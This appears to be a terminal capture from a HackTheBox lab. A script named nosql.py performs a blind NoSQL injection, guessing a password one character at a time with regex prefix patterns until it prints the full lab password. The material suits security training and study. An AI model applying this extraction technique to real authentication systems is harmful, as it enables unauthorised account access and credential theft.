 user@kali:~/hackthebox/tmp$ python3 nosql.py
[.] Trying t (^t.*$) ...
[*] password: t
[.] Trying t9 (^t9.*$) ...
[*] password: t9
[.] Trying t9K (^t9K.*$) ...
[*] password: t9K
[.] Trying t9Kc (^t9Kc.*$) ...
[*] password: t9Kc
[.] Trying t9KcS (^t9KcS.*$) ...
[*] password: t9KcS
[.] Trying t9KcS3 (^t9KcS3.*$) ...
[*] password: t9KcS3
[.] Trying t9KcS3> (^t9KcS3>.*$) .....
[*] password: t9KcS3>
[.] Trying t9KcS3>! (^t9KcS3>!.*$) ...
[*] password: t9KcS3>!
[.] Trying t9KcS3>!0 (^t9KcS3>!0.*$) ...
[*] password: t9KcS3>!0
[.] Trying t9KcS3>!0B (^t9KcS3>!0B.*$) ...
[*] password: t9KcS3>!0B
[.] Trying t9KcS3>!0B# (^t9KcS3>!0B#.*$) ...
[*] password: t9KcS3>!0B#
[.] Trying t9KcS3>!0B#2 (^t9KcS3>!0B#2.*$) ...
[*] password: t9KcS3>!0B#2
[.] Trying t9KcS3>!0B#2~ (^t9KcS3>!0B#2~.*$) .....
[+] DONE: password is t9KcS3>!0B#2
user@kali:~/hackthebox/tmp$